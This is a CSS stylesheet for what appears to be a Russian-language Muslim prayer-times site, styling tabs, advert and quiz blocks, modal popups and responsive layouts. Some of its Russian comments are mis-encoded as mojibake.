color: #fff;
    border: 1px solid #009933;
    /* border-bottom: 1px solid #fff; */
    background: #1b1b1b;
    border-radius: 35px;
}


/* Активация секций с помощью псевдокласса :checked */
#tab1ned:checked~#contents-tab1ned, #tab2ned:checked~#contents-tab2ned, #tab3ned:checked~#contents-tab3ned, #tab4ned:checked~#contents-tab4ned {
	display: block;
}
/* Убираем текст с переключателей 
* и оставляем иконки на малых экранах
*/

/* Изменяем внутренние отступы 
*  переключателей для малых экранов
*/

#muslimreklama1 {
    background: #ffffff;
    padding: 40px 40px;
    margin: 25px -15px 25px -15px;
    border-radius: 10px;
    overflow: hidden;
    box-shadow: 11px 14px 75px 5px rgb(199 196 196 / 40%);
}
#voproskviz4 {
    font-weight: 500;
    text-align: center;
    max-width: 800px;
    margin: 10px auto 20px auto;
}
div#voproskviz5 a {
    background: #22b269;
    padding: 15px 35px;
    border-radius: 30px;
    color: #fff;
    text-align: center;
    font-weight: bold;
    overflow: hidden;
    margin: 0 auto;
    max-width: fit-content;
    display: block;
}
#preimcpa {
    max-width: 900px;
    margin: 10px auto 10px auto;
}
#voproskviz {
    color: #656565;
    font-size: 25px;
    font-weight: 800;
    text-align: center;
    padding: 0 0 5px 0;
}
#voproskviz2 {
    text-align: center;
    max-width: 800px;
    margin: 0 auto 20px auto;
}

#voproskviz2 {
    font-weight: 500;
}
#voproskviz3 {
    font-weight: 500;
    margin: 0 0 5px 0;
}
#voproskviz3 i.fa.fa-check-circle {
    color: #22b269;
    font-size: 19px;
}
#muslimreklamadesc2 a {
    color: #232323;
    font-size: 30px;
    font-weight: 800;
    line-height: 1;
}
#muslimreklamadesc2 {
    padding: 20px 0 10px 0;
}
#muslimreklamadesc4 a {
    display: block;
    background: #22b269;
    color: #fff;
    text-align: center;
    max-width: 200px;
    line-height: 60px;
    border-radius: 500px;
    font-weight: 900;
    font-size: 20px;
    margin: 0 auto;
}
#muslimreklamadesc1 img {
    width: 100%;
}
#muslimreklamadesc1 {
    max-width: 250px;
}
#muslimreklamadesc5 {
    max-width: 250px;
    text-align: center;
    margin: 10px auto 0 auto;
    font-size: 14px;
}
#muslimreklamadesc4 {
    margin: 35px 0 0 0;
}
#muslimreklamadesc5 a {
    font-weight: 900;
}
#muslimreklama1 b {
    font-weight: 900;
}
#voproskviz img {
    width: 25px;
}
/* TALIPOV.BZ */
@media (max-width: 1220px) {
    
    #zagmenu {
    width: 100%;
    float: none;
    font-size: 20px;
    text-align: center;
    padding-bottom: 15px;
}
    
    
    #vremyamenu {
    width: 110px;
    float: none;
    margin: 0 auto;
    font-size: 20px;
    background: #ef2a2a;
    color: #fff;
    text-align: center;
    border-radius: 7px;
}

#opismenu {
    padding-top: 15px;
    color: #000;
    font-size: 17px;
    min-height: 78px;
}

#kolvomenu {
    background: #f7f7f7;
    height: 80px;
    padding: 20px;
    font-size: 12px;
    color: #949393;
}
    
}
















/* Р‘Р°Р·РѕРІС‹Рµ СЃС‚РёР»Рё СЃР»РѕСЏ Р·Р°С‚РµРјРЅРµРЅРёСЏ Рё РјРѕРґР°Р»СЊРЅРѕРіРѕ РѕРєРЅР°  */
.overlay2 {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 10;
    display: none;
/* С„РѕРЅ Р·Р°С‚РµРјРЅРµРЅРёСЏ */
    background-color: rgba(0, 0, 0, 0.65);
    position: fixed; /* С„РёРєСЃРёСЂРѕРІР°РЅРЅРѕРµ РїРѕС†РёР·РёРѕРЅРёСЂРѕРІР°РЅРёРµ */
    cursor: default; /* С‚РёРї РєСѓСЂСЃР°СЂР° */
}
/* Р°РєС‚РёРІРёСЂСѓРµРј СЃР»РѕР№ Р·Р°С‚РµРјРЅРµРЅРёСЏ */
.overlay2:target {
    display: block;
}
/* СЃС‚РёР»Рё РјРѕРґР°Р»СЊРЅРѕРіРѕ РѕРєРЅР° */
.popup2 {
    top: -100%;
    right: 0;
    left: 50%;
    font-size: 17px;
    z-index: 20;
    margin: 0;
    width: 85%;
    min-width: 320px;
    max-width: 320px;
/* С„РёРєСЃРёСЂРѕРІР°РЅРЅРѕРµ РїРѕР·РёС†РёРѕРЅРёСЂРѕРІР°РЅРёРµ, РѕРєРЅРѕ СЃС‚Р°Р±РёР»СЊРЅРѕ РїСЂРё РїСЂРѕРєСЂСѓС‚РєРµ */
    position: fixed;
    padding: 15px;
    border: 1px solid #383838;
    background: #fefefe;
/* СЃРєСЂСѓРіР»РµРЅРёРµ СѓРіР»РѕРІ */
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    border-radius: 4px;
/* РІРЅРµС€РЅСЏСЏ С‚РµРЅСЊ */
    -webkit-box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    -moz-box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    -ms-box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    -webkit-transform: translate(-50%, -500%);
    -ms-transform: translate(-50%, -500%);
    -o-transform: translate(-50%, -500%);
    transform: translate(-50%, -500%);
    -webkit-transition: -webkit-transform 0.6s ease-out;
    -moz-transition: -moz-transform 0.6s ease-out;
    -o-transition: -o-transform 0.6s ease-out;
    transition: transform 0.6s ease-out;
}
/* Р°РєС‚РёРІРёСЂСѓРµРј РјРѕРґР°Р»СЊРЅС‹Р№ Р±Р»РѕРє */
.overlay2:target+.popup2 {
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    top: 20%;
}
/* С„РѕСЂРјРёСЂСѓРµРј РєРЅРѕРїРєСѓ Р·Р°РєСЂС‹С‚РёСЏ */
.close {
    top: -10px;
    right: -10px;
    width: 20px;
    height: 20px;
    position: absolute;
    padding: 0;
    border: 2px solid #ccc;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    -ms-border-radius: 15px;
    -o-border-radius: 15px;
    border-radius: 15px;
    background-color: rgba(61, 61, 61, 0.8);
    -webkit-box-shadow: 0px 0px 10px #000;
    -moz-box-shadow: 0px 0px 10px #000;
    box-shadow: 0px 0px 10px #000;
    text-align: center;
    text-decoration: none;
    font: 13px/20px 'Tahoma', Arial, sans-serif;
    font-weight: bold;
    -webkit-transition: all ease .8s;
    -moz-transition: all ease .8s;
    -ms-transition: all ease .8s;
    -o-transition: all ease .8s;
    transition: all ease .8s;
}

.close:hover {
    background-color: rgba(252, 20, 0, 0.8);
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);    
}
/* РёР·РѕР±СЂР°Р¶РµРЅРёСЏ РІРЅСѓС‚СЂРё РѕРєРЅР° */
.popup2 img {
    width: 100%;
    height: auto;
}
/* РјРёРЅРёР°С‚СЋСЂС‹ СЃР»РµРІР°/СЃРїСЂР°РІР° */
.pic-left, 
.pic-right {
    width: 25%;
    height: auto;
}
.pic-left {
    float: left;
    margin: 5px 15px 5px 0;
}
.pic-right {
    float: right;
    margin: 5px 0 5px 15px;
}
/* СЌР»РµРјРµРЅС‚С‹ Рј-РјРµРґРёР°, С„СЂРµР№РјС‹ */
.popup2 embed, 
.popup2 iframe {
    top: 0;
    right: 0;
    bottom: 0; 
    left: 0; 
    display:block;
    margin: auto;
    min-width: 320px;
    max-width: 600px;
    width: 100%;
}
.popup2 h2 { /* Р·Р°РіРѕР»РѕРІРѕРє 2 */
    margin: 0;
    color: #008000;
    padding: 5px 0px 10px;
    text-align: left;
    text-shadow: 1px 1px 3px #adadad;
    font-weight: 500;
    font-size: 1.4em;
    font-family: 'Tahoma', Arial, sans-serif;
    line-height: 1.3;
}
/* РїР°СЂР°РіСЂР°С„С‹ */
.popup2 p {margin: 0; padding: 5px 0}

input, textarea {outline:none;}
input:active, textarea:active {outline:none;}
:focus {outline:none;}
textarea {resize:none;}
textarea {resize:vertical;}
textarea {resize:horizontal;}


/* Базовые стили слоя затемнения и модального окна  */
.overlay {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 10;
    display: none;
/* фон затемнения */
    background-color: rgba(0, 0, 0, 0.85);
    position: fixed; /* фиксированное поцизионирование */
    cursor: default; /* тип курсара */
}
/* активируем слой затемнения */
.overlay:target {
    display: block;
}
/* стили модального окна */
.popup {
    top: -100%;
    right: 0;
    left: 50%;
    font-size: 14px;
    z-index: 20;
    margin: 0;
    width: 85%;
    min-width: 320px;
    max-width: 350px;
/* фиксированное позиционирование, окно стабильно при прокрутке */
    position: fixed;
    padding: 15px;
    border: 1px solid #383838;
    background: #22b269;;
/* скругление углов */
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    border-radius: 4px;
    font: 14px/18px 'Tahoma', Arial, sans-serif;
/* внешняя тень */
    -webkit-box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    -moz-box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    -ms-box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    -webkit-transform: translate(-50%, -500%);
    -ms-transform: translate(-50%, -500%);
    -o-transform: translate(-50%, -500%);
    transform: translate(-50%, -500%);
    -webkit-transition: -webkit-transform 0.6s ease-out;
    -moz-transition: -moz-transform 0.6s ease-out;
    -o-transition: -o-transform 0.6s ease-out;
    transition: transform 0.6s ease-out;
}
/* активируем модальный блок */
.overlay:target+.popup {
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    top: 20%;
}
/* формируем кнопку закрытия */
.close {
    top: -10px;
    right: -10px;
    width: 20px;
    height: 20px;
    position: absolute;
    padding: 0;
    border: 2px solid #ccc;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    -ms-border-radius: 15px;
    -o-border-radius: 15px;
    border-radius: 15px;
    background-color: rgba(61, 61, 61, 0.8);
    -webkit-box-shadow: 0px 0px 10px #000;
    -moz-box-shadow: 0px 0px 10px #000;
    box-shadow: 0px 0px 10px #000;
    text-align: center;
    text-decoration: none;
    font: 13px/20px 'Tahoma', Arial, sans-serif;
    font-weight: bold;
    -webkit-transition: all ease .8s;
    -moz-transition: all ease .8s;
    -ms-transition: all ease .8s;
    -o-transition: all ease .8s;
    transition: all ease .8s;
}
.close:hover {
    background-color: rgba(252, 20, 0, 0.8);
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);    
}
/* изображения внутри окна */
.popup img {
    width: 100%;
    height: auto;
}
/* миниатюры слева/справа */
.pic-left, 
.pic-right {
    width: 25%;
    height: auto;
}
.pic-left {
    float: left;
    margin: 5px 15px 5px 0;
}
.pic-right {
    float: right;
    margin: 5px 0 5px 15px;
}
/* элементы м-медиа, фреймы */
.popup embed, 
.popup iframe {
    top: 0;
    right: 0;
    bottom: 0; 
    left: 0; 
    display:block;
    margin: auto;
    min-width: 320px;
    max-width: 600px;
    width: 100%;
}
.popup h2 { /* заголовок 2 */
    margin: 0;
    color: #008000;
    padding: 5px 0px 10px;
    text-align: left;
    text-shadow: 1px 1px 3px #adadad;
    font-weight: 500;
    font-size: 1.4em;
    font-family: 'Tahoma', Arial, sans-serif;
    line-height: 1.3;
}
/* параграфы */
.popup p {margin: 0; padding: 5px 0}


@media (max-width: 1200px) {
    
        #predlbash01 {
    max-width: 250px;
    margin: 20px auto;
}
#fotoobzor {
    display: none;
}
#menusverhu {
    position: relative;
}
#fotoobzor3 {
    display: none;
}
#cartosn {
    padding-top: 5px;
    padding-bottom: 15px;
    color: #075aba;
    text-align: left;
    padding-left: 30px;
}
#telefbash {
padding: 0px;
    
        text-align: right;
    font-size: 19px;
    color: #000;
    padding-top: 5px;
    padding-bottom: 15px;
    padding-right: 30px;
}
#verh {
    padding-top: 0px;
}
#verh2 {
    padding-top: 0px;
}
.grid {
    max-width: 370px;
}
#cocosn {
    text-align: center;
    padding-top: 220px;
}
ul.nav.navbar-nav {
    max-width: 680px;
    margin: 0 auto;
}


#sinblzag {
    text-transform: uppercase;
    font-weight: bold;
    font-size: 15px;
    padding-bottom: 10px;
}

#sinbl {
    background: #1b1b1b;
    padding: 20px;
    color: #fff;
    min-height: 215px;
    font-size: 15px;
}

#textobzor {
    max-width: 245px;
    float: left;
    min-height: 125px;
    text-align: center;
}

#textobzor33 {
    max-width: 245px;
    float: left;
    min-height: 125px;
    text-align: center;
}
#textbash2 {
    padding-top: 70px;
    max-width: 400px;
    margin: 0 auto;
}
#textbash {
    text-align: justify;
}
#stan0 {
    min-height: 580px;
}
li.myssylk2 {
    margin-top: 3px;
    margin: 10px auto 0px auto;
}
div#tokar3 {
    margin: 0px auto;
}
#vtorstroka {
    color: #8f8f9d;
    font-size: 17px;
     
    padding-top: 10px;
    padding-left: 25px;
}
#trlv {
    min-height: 220px;
    margin: 10px 10px;
}

}
@media (max-width: 1150px) {



#glav2 {
    padding-left: 0px;
}
#katrf {
    max-width: 590px;
    margin: 0px auto 25px auto;
}
#rusfanpreim4 {
    color: #a9a6a6;
    text-align: center;
    font-size: 17px;
}
#zagrf5 {
    font-size: 17px;
    padding-bottom: 20px;
}
.kvota4 {
    min-height: 60px;
}
}
@media (max-width: 1000px) {
    
    
    #sinbl {
    background: #1b1b1b;
    padding: 20px;
    color: #fff;
    min-height: 215px;
    font-size: 13px;
}
    
    #socc {
    max-width:90px;
    margin: 0 auto;
}

span.vibb {
    display: none;
}

#email {
    text-align: center;
    padding-top: 5px;
    padding-bottom: 10px;
}

#cocosn {
    display: none;
}
#fotoobzor {
    display: none;
}

#fotoobzor3 {
    display: none;
}

#textobzor {
    max-width: 245px;
    float: left;
    min-height: 125px;
    text-align: center;
}
#whitebl {
    background: #ffffff;
    color: #383636;
    text-align: center;
    min-height: 215px;
    width: 100%;
    overflow: hidden;

}
    
}
@media (max-width: 991px) {
    
    #treks {
    display: none;
}
#blokzakaz {
    margin: 0 auto;
    float: none;
}
#glav2 {
    max-width: 100%;
}
#napol {
    max-width: 535px;
    float: none;
    margin: 0 auto;
    text-align: center;
}

img.partkl {
    margin-top: 10px;
    max-width: 220px;
}

.grid {
    padding: 0em 0 4em;
}
#textbash2 {
    padding-top: 5px;
    padding-bottom: 30px;
}
#usltov {
    text-align: center;
}
#usltov3 {
    margin: 0 auto;
}
#usltov2 {
    min-height: 135px;
}
#usltov {
    min-height: 420px;
}
#usltov111 {
    padding-top: 0px;
}
#usltov77 {
    min-height: 350px;
}
}
@media (max-width: 800px) {
    
    footer {
    text-align: center;
}
    
}


@media (min-width: 1200px) {
    
#fotoobzormob {
    display: none;
}

#fotoobzor3mob {
    display: none;
}
}

#fotoobzormob {
    padding-top: 10px;
    padding-bottom: 10px;
}

#fotoobzor3mob {
    padding-top: 10px;
    padding-bottom: 10px;
}

@media (max-width: 992px) {
    #namazmobversiya {
    display: block;
}
#namazkompversiya {
    display: none;
}


}
@media (max-width: 767px) {
    .list-group2 {
    margin-left: 0px;
    margin-top: 20px;
}
    #telefbash {
    text-align: center;
    padding-right: 0px;
}
#cartosn {
    text-align: center;
    padding-left: 0px;
}
.navbar-toggle {
    border-radius: 0px;
    margin-top: 0px;
}
.nav>li {
    text-align: center;
    display: block;
    position: relative;
}
.overlay:target+.popup {
    top: 5%;
}
}


@media (max-width: 500px) {

#textobzor {
    max-width: 245px;
    float: left;
    min-height: 125px;
    text-align: center;
}

#textobzor33 {
    max-width: 245px;
    float: left;
    min-height: 125px;
    text-align: center;
}
}
@media (max-width: 767px) {
    figure.effect-layla h2 {
    padding-top: 5px;
}
figure.effect-layla p {
    opacity: 1;
        -webkit-transition: none;
    transition: none;
    padding: 0px;
}
#coptext {
    color: #5d5a57;
    text-align: center;
    padding-top: 15px;
    font-size: 14px;
    padding-bottom: 15px;
}
ul.navy.nav-tabs {
    display: block;
    overflow: hidden;
    width: 103px;
    height: auto;
    text-align: center;
    margin: 15px auto;
    padding-left: 0px;
}
.navy>li {
    min-height: 40px;
    max-width:200px;
    margin:0 auto;
}
.popup4 {
    position: absolute;
}
}


/* NAMAZ.TOP */
@media (max-width: 1132px) {
    
}

/* NAMAZ.TOP */
@media (max-width: 992px) {
    #logo {
    margin: 30px auto 20px auto;
}
#vnutrstr {
    text-align: center;
}
#verh3 h1 {
    font-size: 40px;
}
#socsss {
    margin: 35px auto 30px auto;
    max-width: 200px;
}
#glav {
    padding-top: 20px;
}
#vidprosm0 {
    margin: 75px 0 0 0;
}
#muslimsdvig {
    position: absolute;
    top: 190px;
    left: 40px;
}
#pervblok {
    margin: 50px 0 0 0;
}
#tokar {
    max-width: 100%;
    margin: 0 0 0 20px;
}
#vtorbl {
    margin: 40px auto 40px auto;
}
#bloknampr {
    text-align: center;
    margin: 0 0 40px 0;
}
#pervblok1 {
    text-align: center;
}
#pervblok2 {
    margin: 0 auto;
    max-width: 400px;
}
#pervblok3 {
    max-width: 400px;
    margin: 0 auto;
}
#textbash {
    text-align: center;
}
#pervblok {
    background: url(/image/namf1.jpg) 25% top no-repeat;
}
figcaption h2 {
    font-size: 24px;
}
#minvfoot {
    padding: 0 0 20px 0;
}
.grids {
    max-width: 400px;
    margin: 0 auto 20px auto;
}
#zagfoot {
    margin: 0 auto;
}
}

/* NAMAZ.TOP */
@media (max-width: 768px) {
  #logo {
    margin: 0px auto 0px auto;
}
#muslimreklama1 {
    margin: 25px -15px 0px -15px;
}
#muslimreklamadesc1 {
    max-width: 250px;
    margin: 0 auto;
}
#muslimreklamadesc2 a {
    font-size: 22px;
}
#muslimreklamadesc1 {
    max-width: 200px;
    margin: 0 auto;
}
#namvr {
    position: relative;
    width: 150px;
    top: 50px;
    margin: 0 auto;
    left: 0;
}
#namvr img {
    width: 150px;
}
#socsss {
    margin: 15px auto 10px auto;
    max-width: 200px;
}
#glav h1 {
    font-size: 40px;
    line-height: 0.9;
}
#vidprosm0 {
    margin: 75px auto 0 auto;
}
#glav {
    max-width: 400px;
    margin: 0 auto;
}
#muslimsdvig {
    position: relative;
    width: 150px;
    top: 70px;
    margin: 0 auto;
    left: 0;
}
#muslimsdvig img {
    width: 150px;
}
#vidprosm0 {
    margin: -15px auto 0 auto;
}
#verh2 {
    background: url(/image/gidro.jpg) 45% top no-repeat;
}
#pervblok2 {
    font-size: 40px;
}
}

/* NAMAZ.TOP */
@media (max-width: 576px) {
   #glav h1 {
    font-size: 35px;
} 
#vidprosm14 table tr.odin.active {
    padding: 7px 0;
    height: 60px;
}
#verh3 h1 {
    font-size: 35px;
}
.list-group2 {
    max-width: 400px;
    margin: 30px auto 0 auto;
        text-align: center;
}
.breadcrumb {
    text-align: left;
}
h2 {
    line-height: 1;
}
ul.breadcrumb {
    display: none;
}
#content {
    max-width: 400px;
    margin: 0 auto;
}
#glav2 {
    font-size: 20px;
}
#glav3 {
    font-size: 15px;
}
#pervblok2 {
    font-size: 35px;
}
#pervblok3 {
    font-size: 20px;
}
.podrtok {
    font-size: 20px;
}
#bloknampr2 {
    font-size: 20px;
}
#textbash {
    font-size: 20px;
}
#dlyagor {
    max-width: 300px;
    margin: 0 auto;
}
#vidprosm0 {
    background: url(/image/grap2.png) center top no-repeat;
    text-align: center;
    width: 300px;
    padding: 75px 20px 0px 20px;
    min-height: 598px;
}
#vidprosm10 {
    padding: 0px 0px;
}
#nazvr {
    font-size: 20px;
}
#rasvr {
    font-size: 11px;
}
#vidprosm14 table tr {
    padding: 7px 0;
    height: 60px;
}
#textbash {
    margin: 10px auto;
}
#vidprosm10 {
    font-size: 15px;
}
#pervblok3 {
    max-width: 300px;
}
}
@media (max-width: 310px) {
#glav3 {
    font-size: 13px;
}
}